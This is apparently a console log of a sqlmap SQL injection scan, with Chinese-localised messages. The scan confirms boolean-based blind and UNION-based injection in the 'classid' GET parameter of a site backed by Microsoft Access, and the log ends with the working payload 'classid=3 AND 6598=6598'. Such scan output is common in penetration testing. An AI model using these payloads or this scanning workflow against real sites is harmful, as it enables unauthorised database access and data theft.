 C:\Windows\System32\cmd.e
[00:14:46] [INFO] 目标URL内容稳定
[00:14:46] [INFO] 测试, 如果 GET parameter 'classid' 是动态的
[00:14:46] [INFO] GET parameter 'classid' 似乎是动态的
[00:14:47] [INFO] 启发式 (基本) 测试表明 GET parameter 'classid' 可以可注入的 (可能的DBMS: 'Microsoft Access')
[00:14:47] [INFO] 测试SQL注入在 GET parameter 'classid'
看起来后端数据库是'Microsoft Access'. 是否要跳过其他数据库类型的测试payload? [Y/n]
对于剩余的测试, 是否要设置后续所有测试 为'Microsoft Access'提供的测试等级 (1) 和危险等级(1) ? [Y/n]
[00:14:51] [INFO] 测试中 'AND boolean-based blind - WHERE or HAVING clause'
[00:14:52] [WARNING] 找到反射值并过滤掉
[00:14:52] [WARNING] 无法正确显示 (某些) Unicode字符 在终端内部 ('cp936') 环境全部的 未处理的事件将导致 替换为 '?' 字符
。请在相应的输出文件中找到正确的字符表示
[00:14:52] [INFO] GET parameter 'classid' 似乎是 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --s
tring="\\xcc\\xe5\\xd3\\xfd\\xb3\\xa1?\\xbe\\xb0")
[00:14:52] [INFO] 测试中 'Generic inline queries'
[00:14:52] [INFO] 测试中 'Generic UNION query (NULL) - 1 to 20 columns'
[00:14:52] [INFO] 自动扩展UNION的范围 查询注入技术测试为 至少还有一个 (潜在的) 找到的技术
[00:14:52] [INFO] 'ORDER BY' 这项技术似乎是可行的. 这将减少查找正确数量的 查询列所需的时间. 自动扩展当前UNION查询注入技
术测试的范围
[00:14:53] [INFO] 目标URL似乎包含 10 columns 在查询中
[00:14:55] [INFO] GET parameter 'classid' 是 'Generic UNION query (NULL) - 1 to 20 columns' 可注入的
GET parameter 'classid' 参数易受注入攻击. 你想继续测试其他参数 (如果有的话) 吗? [y/N]
sqlmap使用 总共 38 HTTP(s) 请求:
---
参数: classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=3 AND 6598=6598